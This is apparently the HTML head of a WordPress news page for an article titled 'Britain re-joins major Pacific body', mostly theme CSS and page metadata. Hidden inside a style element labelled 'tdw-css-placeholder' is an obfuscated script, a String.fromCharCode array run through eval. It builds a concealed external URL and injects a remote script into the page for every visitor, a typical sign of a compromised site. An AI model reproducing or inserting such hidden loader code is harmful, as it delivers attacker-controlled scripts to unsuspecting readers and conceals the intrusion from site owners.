.td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/",
                    "name": "Britain re-joins major Pacific body"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-7553 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack britain-re-joins-major-pacific-body global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
